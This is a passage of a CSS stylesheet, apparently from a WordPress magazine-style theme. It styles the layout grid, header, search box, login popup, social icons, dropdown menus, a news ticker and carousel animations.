    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
.post.sticky {
    background-color: #eee;
    padding: 15px;
}

#header .ms-staff-carousel {
    margin: 0 auto;
}

/*  General Styling
----------------------------------------------------------------------*/
body {
    margin: 0 auto;
    background-color: #444;
    color: #7A7A7A;
    line-height: 24px;
    font-family: "Roboto", Helvetica, Tahoma, Arial;
    font-weight: 400;
    font-size: 14px
}
::selection{
    color:#fff;
    background:#E84A4A
}
::-moz-selection{
    color:#fff;
    background:#E84A4A
}
* {
    outline: none !important;
}
img {
    border: none;
    max-width: 100%;
    height: auto;
}
a {
    color: #000;
    text-decoration: none;
    -webkit-transition: color 0.1s ease-in-out;
    transition: color 0.1s ease-in-out
}
a:hover {
    color: #E84A4A
}
h1, h2, h3, h4, h5, h6 {
    color: #484747;
    padding: 0;
    margin: 0 0 10px 0;
    font-family: "Roboto", Helvetica, Tahoma, Arial;
    font-weight: 700;
    line-height: 28px
}
h1 { font-size: 32px }
h2 { font-size: 26px }
h3 { font-size: 20px }
h4 { font-size: 18px }
h5 { font-size: 14px }
h6 { font-size: 12px }
p {
    margin-bottom: 30px
}
p:last-child {
    margin-bottom: 0
}
strong {
    font-weight: bold
}
em {
    font-style: italic
}

cite {
    float: right;
    padding: 0 0 5px 0
}
hr {
    background: #e6e6e6;
    border: 0;
    clear: both;
    width: 100%;
    height: 1px;
    padding: 0;
    margin: 20px 0;
    position: relative
}
pre {
    color: #333;
    white-space: initial;
    border-radius: 3px;
    background: #ccc;
    border-left: 8px solid #1ABC9C;
    padding: 14px 20px;
    white-space: initial;
    margin: 5px 0 20px 0;
    overflow: auto;
    font-size: 12px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
code {
    color: #333;
    background: #ccc;
    border-left: 8px solid #1ABC9C;
    padding: 14px 20px;
    border-radius: 3px;
    margin: 5px 0 20px 0;
    clear: both;
    display: block;
    font-size: 12px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
iframe {
    max-width: 100%;
}
mark {
    padding: 3px 5px;
}
textarea { 
    white-space:pre; 
}
.review-total-only {
    padding: 0 !important;
    background: none !important;
}
.post-entry .review-list li {
    list-style: none;
}
.blockquote, blockquote {
    font-family:'Philosopher', serif;
    font-size:16px;
    font-style:italic;
    text-shadow:1px 1px 3px transparent;
    color:#888;
    line-height: 24px;
    margin: 40px 20px;
    padding: 20px;
    overflow:hidden;
    border-left:5px solid #E6E6E6
}
.blockquote.left {
    width:33%;
    float:left;
}
.blockquote.right {
    width:33%;
    float:right;
}

.wp-caption {
    max-width: 100%;
    position: relative;
}
.wp-caption-text {
    position: absolute;
    bottom: 20px;
    right: 10px;
    padding: 4px 10px;
    color: #fff;  
    background-color: #000;  
}

#ajax-login-wrap {
    background-color: #fff;
    border: none;
    max-width: 100% !important;
    width: 100% !important;
}
#ajax-login-user .avatar {
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    float: left;
    margin-right: 20px;
}
#ajax-login-content-tab input[type="submit"], 
#ajax-login-user a, 
#ajax-recaptcha-container a,
#ajax-login-user h1 {
    background: none;
    border: none;
    display: block;
    text-align: left;
    padding: 0;
    margin: 0;
    text-decoration: none;
}
#ajax-login-user h1 {
    text-transform: uppercase;
    margin-bottom: 10px;
}
#ajax-login-content-tab input[type="submit"]:hover, 
#ajax-login-user a:hover, 
#ajax-recaptcha-container a:hover {
    background: none;
    border: none;
    text-decoration: underline;
}

/*  Grid >> Global
----------------------------------------------------------------------------------------------------*/
.grid_1,
.grid_2,
.grid_3,
.grid_4,
.grid_5,
.grid_6,
.grid_7,
.grid_8,
.grid_9,
.grid_10,
.grid_11,
.grid_12 {
    display:inline;
    float: left;
    position: relative;
    margin-left: 1%;
    margin-right: 1%;
}
.alpha {margin-left: 0 !important}
.omega {margin-right: 0 !important}

/*  Grid >> 12 Columns
----------------------------------------------------------------------------------------------------*/
.grid_1 {width:6.333%}
.grid_2 {width:14.667%}
.grid_3 {width:23.0%}
.grid_4 {width:31.333%}
.grid_5 {width:39.667%}
.grid_6 {width:48.0%}
.grid_7 {width:56.333%}
.grid_8 {width:64.667%}
.grid_9 {width:73.0%}
.grid_10 {width:81.333%}
.grid_11 {width:89.667%}
.grid_12 {width:98.0%}
.grid_12:after {
    content: "";
    clear: both;
}
.grid_full {
    width:100%;
}
.grid_1_5 {
    width:18.0%;
}
.grid_2_5 {
    width:38.0%;
}
.grid_3_5 {
    width:58.0%;
}
.grid_4_5 {
    width:78.0%;
}
.grid_1.alpha,.grid_1.omega {
    width:7.333%;
}
.grid_2.alpha,.grid_2.omega {
    width:15.667%;
}
.grid_3.alpha,.grid_3.omega {
    width:24.0%;
}
.grid_4.alpha,.grid_4.omega {
    width:32.333%;
}
.grid_5.alpha,.grid_5.omega {
    width:40.667%;
}
.grid_6.alpha,.grid_6.omega {
    width:49.0%;
}
.grid_7.alpha,.grid_7.omega {
    width:57.333%;
}
.grid_8.alpha,.grid_8.omega {
    width:65.667%;
}
.grid_9.alpha,.grid_9.omega {
    width:74.0%;
}
.grid_10.alpha,.grid_10.omega {
    width:82.333%;
}
.grid_11.alpha,.grid_11.omega {
    width:90.667%;
}
.grid_12.alpha,.grid_12.omega {
    width:99.0%;
}
.grid_1_5.alpha,.grid_1_5.omega {
    width:19.0%;
}
.grid_2_5.alpha,.grid_2_5.omega {
    width:39.0%;
}
.grid_3_5.alpha,.grid_3_5.omega {
    width:59.0%;
}
.grid_4_5.alpha,.grid_4_5.omega {
    width:79.0%;
}
.row {
    width: 1170px;
    margin: 0 auto;
    position: relative;
}
#layout {
    position: relative;
    -webkit-transition: all 0.3s;
    transition: all 0.3s
}
.boxed {
    margin: 0 auto;
    width: 1230px;
    background: #fff;
    position: relative;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
}
.boxed-margin {
    margin: 30px auto;
    width: 1230px;
    background: #fff;
    position: relative;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
    border-radius: 10px
}
.full {
    width: 100%;
    margin: 0 auto;
    background: #fff
}

/*  Clear Floated Elements
----------------------------------------------------------------------------------------------------*/
.clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
}
.clearfix:before,
.clearfix:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
}
.clearfix:after {
    clear: both;
}
.clearfix {
    zoom: 1;
}

/*  Header
----------------------------------------------------------------------------------------------------*/
#header {
    position : relative
}
.a_head {
    background: #1d1e20;
}
.b_head {
    margin: 30px 0;
}
.c_head {
    background: #1d1e20;
}
.logo, .left_logo {
    float: left
}
.center_logo {
    float: none;
    margin: 0 auto;
    display: table;
}
.right_logo {
    float: right;
}
.ads {
    float: right
}
.right_icons {
    margin: 0;
    position: absolute;
    right: 0;
    z-index: 9999;
}
.right_icons:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.right_icons a {
    float: right;
    font-size: 16px;
    color: #FFF;
    text-align: center;
    padding: 16px 20px;
    border-left: 1px solid #2B2B2B;
    display: inline-block;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.right_icons a:hover, .search_icon i:hover, .search_icon i.activeated_search {  
    background: #E84A4A;
    color: #fff
}
#header .search {
    position: relative;
    margin: 0;
    float: right;
    z-index: 99
}
.search_icon {
    position: relative;
    cursor: pointer
}
.search_icon i {
    font-size: 16px;
    color: #FFF;
    text-align: center;
    padding: 20px 20px;
    border-left: 1px solid #2B2B2B;
    display: inline-block;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.s_form {
    position: absolute;
    display: none;
    top: 62px;
    right: 0;
    padding: 8px 10px;
    background: #FFF;
    border-radius: 3px;
    border-top: 2px solid #E84A4A;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.28);
}
.s_form:after {
    content: no-close-quote;
    position: absolute;
    width: 0px;
    height: 0px;
    top: -8px;
    right: 22px;
    border-left: 6px solid rgba(0, 0, 0, 0);
    border-right: 6px solid rgba(0, 0, 0, 0);
    border-bottom: 6px solid #E84A4A;
}
#header .search form, .search-box form {
    position: relative;
}
#header .search input, .search-box #s {
    margin: 0;
    padding: 0 10px;
    display: block;
    line-height: 30px;
    height: 30px;
    border: 1px solid #eee;
    border-radius: 3px;
    font-size: 11px;
    color: #808080;
    width: 200px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.search-box #s {
    width: 100%;
    padding-right: 30px;
}
#header .search button {
    position: absolute;
    top: 7px;
    right: 12px;
    background: none;
    border: 0;
    font-size: 11px;
    cursor: pointer;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.search-box button {
    position: absolute;
    top: 7px;
    right: 12px;
    background: none;
    border: 0;
    font-size: 11px;
    cursor: pointer;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
#header .search button:hover, 
.search-box button:hover {
    color: #E84A4A
}
.no-result p {
    margin: 30px 0 10px;
}

.right_bar .lang {
    float: right;
    padding: 0;
    margin: 0;
    border-left: 1px solid #2B2B2B;
    position: relative;
}
.right_bar .lang img {
    width: 16px;
}
.right_bar .lang a {
    padding: 12px;
    display: block;
}
.more_lang {
    display: none;
    position: absolute;
    top: 35px;
    right: 0;
    z-index: 99;
    background: #1D1E20;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.more_lang a {
    display: block;
    opacity: 0.5;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.more_lang a:hover {
    opacity: 1
}
.lang:hover .more_lang {    
    -webkit-animation: fadeInDown 0.5s;
    animation: fadeInDown 0.5s;
    display: block
}
#date_time {
    color: #CCC;
    margin: 0;
    padding: 5px 20px;
    display: inline-block;
    float: right;
    font-size: 12px;
    z-index: 99;
    position: relative;
    border-left: 1px solid #2B2B2B;
}

/*  Popup SignIn
----------------------------------------------------------------------*/
.sign_in {
    float: right;
    height: 29px;
    margin: 4px 0 0 0;
}
#LoginBackgroundPopup {  
    display:none;
    position:fixed;
    height:100%;
    width:100%;
    top:0;
    left:0;
    background:#000;
    z-index: 9997;
} 
#popupLogin {  
    display:none;
    position:fixed;
    width:360px;
    top:50%;
    left:50%;
    z-index: 9998;
    margin-left: 0;
}
#popupLogin .d_block  {  
    background: rgba(255, 255, 255, 0.3);
    border-radius: 6px;
    padding: 5px;
}
#popupLogin .d_block2  {  
    background: #FFF;
    padding: 18px;
}
#popupLoginClose {
    position: absolute;
    top: 25px;
    right: 33px;
    font-size: 24px;
    color: #5C5C5C;
    cursor: pointer;
}
#login_username, #login_password {
    display: block;
    width: 100%;
    border: 1px solid #EAEAEA;
    border-radius: 10px;
    padding: 0 10px;
    margin: 0 0 10px 0;
    line-height: 24px;
    height: 34px;
    background: #F7F7F7;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}
.zigmaIn {
    -webkit-animation: fadeInDown 0.6s;
    animation: fadeInDown 0.6s;
}

/*  Social
----------------------------------------------------------------------------------------------------*/
.social a {
    float: right;
    text-align: center;
    margin: 0;
    width: 35px;
    height: 35px;
    color: #DFDFDF;
    -webkit-transition: all 0.1s ease;
    transition: all 0.1s ease;
    border-left: 1px solid #2B2B2B;
}
.sidebar .social a {
    color: #555;
    border: none;
    float: left;
}
.social_head {
    float: right;
    margin: 0;
    position: relative;
}
.social a i {
    padding: 10.5px 0;
    display: block;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.social a:hover .fa-twitter, .social a:hover .icons-social-twitter, .with_color a .fa-twitter, .with_color a .icons-social-twitter { background: #00abdc }
.social a:hover .fa-facebook, .social a:hover .icons-social-facebook, .with_color a .fa-facebook, .with_color a .icons-social-facebook { background: #325c94 }
.social a:hover .fa-dribbble, .social a:hover .icons-social-dribbble, .with_color a .fa-dribbble, .with_color a .icons-social-dribbble { background: #fa4086 }
.social a:hover .fa-rss, .social a:hover .icons-rss, .with_color a .fa-rss, .with_color a .icons-rss { background: #f1862f }
.social a:hover .fa-github, .social a:hover .icons-social-github, .with_color a .fa-github, .with_color a .icons-social-github { background: #333 }
.social a:hover .fa-instagram, .with_color a .fa-instagram { background: #964b00 }
.social a:hover .fa-linkedin, .social a:hover .icons-social-linkedin, .with_color a .fa-linkedin, .with_color a .icons-social-linkedin { background: #0073b2 }
.social a:hover .fa-pinterest, .social a:hover .icons-social-pinterest, .with_color a .fa-pinterest, .with_color a .icons-social-pinterest { background: #d9031f }
.social a:hover .fa-google-plus, .social a:hover .icons-social-google-plus, .with_color a .fa-google-plus, .with_color a .icons-social-google-plus { background: #d9031f }
.social a:hover .fa-foursquare, .with_color a .fa-foursquare { background: #0cbadf }
.social a:hover .fa-skype, .social a:hover .icons-social-skype, .with_color a .fa-skype, .with_color a .icons-social-skype { background: #00b9e5 }
.social a:hover .fa-cloud, .social a:hover .icons-social-soundcloud, .with_color a .fa-cloud, .with_color a .icons-social-soundcloud { background: #ff7700 }
.social a:hover .fa-youtube, .social a:hover .icons-social-youtube, .with_color a .fa-youtube, .with_color a .icons-social-youtube { background: #d9031f }
.social a:hover .fa-tumblr, .social a:hover .icons-social-tumblr, .with_color a .fa-tumblr, .with_color a .icons-social-tumblr { background: #325c94 }
.social a:hover .fa-stackexchange, .with_color a .fa-stackexchange { background: #4e4e4e; color: #fff;border-color:#fff}
.social a:hover .fa-flickr, .social a:hover .icons-social-flickr, .with_color a .fa-flickr, .with_color a .icons-social-flickr { background: #fa4086 }
.social a:hover .fa-xing, .social a:hover .icons-social-xing, .with_color a .fa-xing, .with_color a .icons-social-xing { background: #d3d500 }
.social a:hover .fa-dropbox, .social a:hover .icons-social-dropbox, .with_color a .fa-dropbox, .with_color a .icons-social-dropbox { background: #018bd3 }
.social a:hover .fa-behance, .social a:hover .icons-social-behance, .with_color a .fa-behance, .with_color a .icons-social-behance { background: #2d9ad2 }
.social a:hover i {color: #fff}


/*  Superfish
----------------------------------------------------------------------*/
.home_class i {
    font-size: 16px
}
.sf-menu, .sf-menu * {
    margin: 0;
    padding: 0;
    list-style: none;
}
.sf-menu {
    float: left;
    padding: 0;
    position: relative;
    margin: 0;
    width: 100%
}
.sf-menu ul {
    position: absolute;
    top: -999em;
    width: 172px;
}
.sf-menu ul li { 
    width: 100%;
    margin: 0;
    padding: 10px 0;
    background: #1D1E20
}
.sf-menu li:hover { visibility: inherit }
.sf-menu li {
    float: left;
    border-right: 1px solid #2B2B2B;
    margin: 0;
    padding: 0
}
.sf-menu li.menu-item-object-category ul.mega li {
    border-bottom: none;
}
.sf-menu li li {
    border-bottom: 1px solid #2B2B2B;
    border-right: 0;
    margin:0;
    padding: 0;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease
}
.sf-menu li li:last-child {
    border-bottom: 0
}
.sf-menu li li:first-child {border-top: 0}
.sf-menu li li a {
    padding: 12px 14px;
    line-height: 20px;
    color: #fff;
    text-transform: none;
    letter-spacing: 0;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.sf-menu a {
    display: block;
    position: relative;
    color: #fff;
    font-size: 16px;
    font-weight: 400;
    padding: 16px 20px;
    margin: 0;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.sf-menu li li a img {
    height: 0 !important;
    min-height: 140px;
}
.sf-menu li li a {
    margin: 0;
    border:0
}
.sf-menu > li:hover > a, .sf-menu > li > a:hover {
    color: #fff;
}
.sf-menu li.current > a {
    color: #fff;
}
.sf-menu li li:hover > a, .sf-menu li li > a:hover, .sf-menu li li.current > a {
    border: 0;
    color: #fff;
}
.sf-menu li li a {
    font-size: 12px;
    font-weight: normal;
    margin-bottom: 0;
}
.sf-menu li li i {
    margin-right: 8px;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
    z-index:     999;
    top: 56px;
    padding: 0;
    -webkit-animation: fadeInDown 0.5s;
    animation: fadeInDown 0.5s;
}
.sf-menu li:hover ul li ul,
.sf-menu li.sfHover ul li ul, 
.sf-menu li:hover ul li ul li ul,
.sf-menu li.sfHover ul li ul li ul  {
    left: 172px;
    z-index: 999;
    top: 0 !important
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
    top: -999em;
}
ul.sf-menu li li {
    position: relative !important
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
    left: 172px;
    top: 0 !important;
    padding: 0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
    top: -999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
    left: 172px;
    top: 0;
}
.sf-menu li:hover, .sf-menu li.sfHover,
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
    outline: 0;
}

/*** arrows **/
.sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
}
.sf-menu > li > a .sf-sub-indicator {
    display: none
}
a > .sf-sub-indicator { 
    position: absolute;
    font-size: 8px;
}
li li a .sf-sub-indicator { 
    top: 13px;
    right: 5%;
}
.mega  {padding: 0 !important;background: #1D1E20}
.col4.mega  {left: 0}
.col1, .col2, .col3 {float:left}
.col1 {width: 25% !important}
.col2 {width: 50% !important}
.col3 {width: 75% !important}
.col4 {width: 100% !important}
.col33 {width:33.3333333% !important}
.mega h4, .mega h5 {color: #fff;margin-top: 10px}

.second_menu .sf-menu {
    z-index: 999;
}
.second_menu .sf-menu a {
    font-size: 12px;
    font-weight: 400;
    padding: 6px 16px 5px
}
.second_menu .sf-menu li:hover ul, 
.second_menu .sf-menu li.sfHover ul {
    top: 32px
}
.second_menu li li a .sf-sub-indicator { 
    top: 6px
}

#main-menu > li[class*="mega_col_"] .sub-menu {
    width: 100% !important;
    background-color: #1d1e20;
}
#main-menu > li[class*="mega_col_"] .sub-menu li:last-child {
    border-bottom: 1px solid #000 !important;
}
.mega_col_2 .sub-menu li {
    width: 50% !important;
}
.mega_col_3 .sub-menu li {
    width: 33.333333% !important;
}
.mega_col_4 .sub-menu li {
    width: 25% !important;
}

.mega-2col > ul.sub-menu,
.mega-3col > ul.sub-menu,
.mega-4col > ul.sub-menu {
    width: 100%;
    left: 0;
    background-color: #1d1e20;
}
.mega-2col > ul.sub-menu li {
    width: 50%;
}
.mega-3col > ul.sub-menu li {
    width: 33.333333%;
}
.mega-4col > ul.sub-menu li {
    width: 25%;
}

/*  Ticker
----------------------------------------------------------------------*/
.ticker-wrapper.has-js {
    padding: 2px 0;
    width: 620px;
    height: 29px;
    display: block;
    float: left;
    font-size: 12px;
}
.ticker {
    width: 710px;
    height: 23px;
    display: block;
    position: relative;
    overflow: hidden;
}
.ticker-title {
    display: none !important;
    padding-top: 2px;
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
}
.ticker-content {
    left: 0 !important;
    margin: 0px;
    padding-top: 8px;
    position: absolute;
    color: #fff;
    font-weight: bold;
    overflow: hidden;
    white-space: nowrap;
    line-height: 1.2em;
}
.ticker-content a {
    text-decoration: none;  
    color: #fff;
}
.ticker-swipe {
    padding-top: 9px;
    position: absolute;
    top: 0;
    background-color: #1D1E20;
    display: block;
    width: 800px;
    height: 23px; 
}
.ticker-swipe span {
    margin-left: 1px;
    border-bottom: 1px solid #fff;
    height: 12px;
    width: 7px;
    display: block;
}
.ticker-controls {
    padding: 8px 0px 0px 0px;
    list-style-type: none;
    float: left;
}
.ticker-controls li {
    padding: 0px;
    margin-left: 5px;
    float: left;
    cursor: pointer;
    height: 16px;
    width: 16px;
    display: block;
}
.ticker-controls li.jnt-play-pause {
    /* background-image: url('../images/controls.png'); */
    background-position: 32px 16px;
}
.ticker-controls li.jnt-play-pause.over {
    background-position: 32px 32px;
}
.ticker-controls li.jnt-play-pause.down {
    background-position: 32px 0;
}
.ticker-controls li.jnt-play-pause.paused {
    /* background-image: url('../images/controls.png'); */
    background-position: 48px 16px;
}
.ticker-controls li.jnt-play-pause.paused.over {
    background-position: 48px 32px;
}
.ticker-controls li.jnt-play-pause.paused.down {
    background-position: 48px 0;
}
.ticker-controls li.jnt-prev {
    /* background-image: url('../images/controls.png'); */
    background-position: 0 16px;
}
.ticker-controls li.jnt-prev.over {
    background-position: 0 32px;
}
.ticker-controls li.jnt-prev.down {
    background-position: 0 0;
}
.ticker-controls li.jnt-next {
    /* background-image: url('../images/controls.png'); */
    background-position: 16px 16px; 
}
.ticker-controls li.jnt-next.over {
    background-position: 16px 32px; 
}
.ticker-controls li.jnt-next.down { 
    background-position: 16px 0;
}
.js-hidden {
    display: none;
}
.no-js-news {
    padding: 10px 0 0 45px;
    color: #F8F0DB;
}
.left .ticker-swipe {
    /*left: 80px;*/
}
.left .ticker-controls, .left .ticker-content, .left .ticker-title, .left .ticker {
    float: left;
}
.left .ticker-controls {
    padding-left: 6px;
}
.right .ticker-swipe {
    /*right: 80px;*/
}
.right .ticker-controls, .right .ticker-content, .right .ticker-title, .right .ticker {
    float: right;
}
.right .ticker-controls {
    padding-right: 6px;
}
.freq_out {
    float: left;
    margin: 12px 12px;
    direction: ltr;
}
.freq {
    position: relative;
    width:10px;
    height:10px;
    top: 1px;
}
.inner_f {
    content: no-close-quote;
    background-color: #E84A4A;
    width:4px;
    height:4px;
    border-radius:100%;
    position: absolute;
    top:3px;
    left:3px
}
#layerBall { 
    box-shadow: 0 0 1px #E84A4A;
    width:10px;
    height:10px;
    border-radius:50px;
    position:absolute;
    z-index:99;
    top:0; 
    left:0;
    -webkit-animation-name: pulsee;
    -webkit-animation-duration: 2.5s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-direction: normal;
    animation-duration: 2.5s;
}
#layerBall:after {
    background-color: #E84A4A;
    width: 10px;
    height:10px;
    border-radius:50px;
    content: no-close-quote;
    position:absolute;
    z-index:99;
}
#layerBall:before {
    box-shadow: 0 0 4px #E84A4A;
    width:10px;
    height:10px;
    border-radius:50px;
    content: no-close-quote;
    position:absolute;
    z-index:99;
    -webkit-animation-name: pulseee;
    -webkit-animation-duration: 3s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-direction: normal;
    animation-duration: 3s;
}
@-webkit-keyframes pulsee {
    0%   {-webkit-transform: scale(0);opacity: 0;}
    10%  {-webkit-transform: scale(1);opacity: 0.8;}
    50%  {-webkit-transform: scale(3);opacity: 0;}
    100% {-webkit-transform: scale(0);opacity: 0;}  
} 
@-webkit-keyframes pulseee {
    0%   {-webkit-transform: scale(0);opacity: 0;}
    10%  {-webkit-transform: scale(0.5);opacity: 0.8;}
    50%  {-webkit-transform: scale(1.5);opacity: 0;}
    100% {-webkit-transform: scale(0);opacity: 0;}  
} 
@keyframes pulsee {
    0%   {-webkit-transform: scale(0);opacity: 0;}
    10%  {-webkit-transform: scale(1);opacity: 0.8;}
    50%  {-webkit-transform: scale(3);opacity: 0;}
    100% {-webkit-transform: scale(0);opacity: 0;}  
} 
@keyframes pulseee {
    0%   {-webkit-transform: scale(0);opacity: 0;}
    10%  {-webkit-transform: scale(0.5);opacity: 0.8;}
    50%  {-webkit-transform: scale(1.5);opacity: 0;}
    100% {-webkit-transform: scale(0);opacity: 0;}  
} 

/*  Sticky
----------------------------------------------------------------------*/
.sticky_true.sticky {
    position: fixed !important;
    z-index: 1000;
    top: 0;
    left:0;
    width: 100%;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

.admin-bar .sticky_true.sticky {
    top: 32px;
}

.boxed .sticky_true.sticky,
.boxed-margin .sticky_true.sticky {
    left: auto;
    width: 1170px;
}

/*  Page Content
----------------------------------------------------------------------*/
.page-content {
    margin: 50px 0;
}
.ipress_slider .item img{
    display: block;
    width: 100%;
    height: auto;
}

.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.owl-carousel{
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
    overflow: hidden;
    position: relative;
    width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}   
.owl-carousel .owl-item{
    float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
    cursor: pointer;
}
.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.grabbing { 
    cursor:url(images/grabbing.png) 8 8, move;
}
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility:    hidden;
    -ms-backface-visibility:     hidden;
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
}
.owl-origin {
    -webkit-perspective: 1200px;
    -webkit-perspective-origin-x : 50%;
    -webkit-perspective-origin-y : 50%;
    -moz-perspective : 1200px;
    -moz-perspective-origin-x : 50%;
    -moz-perspective-origin-y : 50%;
    perspective : 1200px;
}
.owl-fade-out {
    z-index: 10;
    -webkit-animation: fadeOut .7s both ease;
    -moz-animation: fadeOut .7s both ease;
    animation: fadeOut .7s both ease;
}
.owl-fade-in {
    -webkit-animation: fadeIn .7s both ease;
    -moz-animation: fadeIn .7s both ease;
    animation: fadeIn .7s both ease;
}
.owl-backSlide-out {
    -webkit-animation: backSlideOut 1s both ease;
    -moz-animation: backSlideOut 1s both ease;
    animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
    -webkit-animation: backSlideIn 1s both ease;
    -moz-animation: backSlideIn 1s both ease;
    animation: backSlideIn 1s both ease;
}
.owl-goDown-out {
    -webkit-animation: scaleToFade .7s ease both;
    -moz-animation: scaleToFade .7s ease both;
    animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
    -webkit-animation: fadeInLeft .6s ease both;
    -moz-animation: fadeInLeft .6s ease both;
    animation: fadeInLeft .6s ease both;
}
.owl-fadeUp-in {
    -webkit-animation: scaleUpFrom .5s ease both;
    -moz-animation: scaleUpFrom .5s ease both;
    animation: scaleUpFrom .5s ease both;
}
.owl-fadeUp-out {
    -webkit-animation: scaleUpTo .5s ease both;
    -moz-animation: scaleUpTo .5s ease both;
    animation: scaleUpTo .5s ease both;
}
@-webkit-keyframes empty {
    0% {opacity: 1}
}
@-moz-keyframes empty {
    0% {opacity: 1}
}
@keyframes empty {
    0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
    0% { opacity:0; }
    100% { opacity:1; }
}
@-moz-keyframes fadeIn {
    0% { opacity:0; }
    100% { opacity:1; }
}
@keyframes fadeIn {
    0% { opacity:0; }
    100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
    0% { opacity:1; }
    100% { opacity:0; }
}
@-moz-keyframes fadeOut {
    0% { opacity:1; }
    100% { opacity:0; }
}
@keyframes fadeOut {
    0% { opacity:1; }
    100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
    25% { opacity: .5; -webkit-transform: translateZ(-500px); }
    75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
    100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
    25% { opacity: .5; -moz-transform: translateZ(-500px); }
    75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
    100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
    25% { opacity: .5; transform: translateZ(-500px); }
    75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
    100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
    0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
    75% { opacity: .5; -webkit-transform: translateZ(-500px); }
    100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
    0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
    75% { opacity: .5; -moz-transform: translateZ(-500px); }
    100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
    0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
    75% { opacity: .5; transform: translateZ(-500px); }
    100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
    to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
    to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
    to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDown {
    from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDown {
    from { -moz-transform: translateY(-100%); }
}
@keyframes goDown {
    from { transform: translateY(-100%); }
}
@-webkit-keyframes scaleUpFrom {
    from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpFrom {
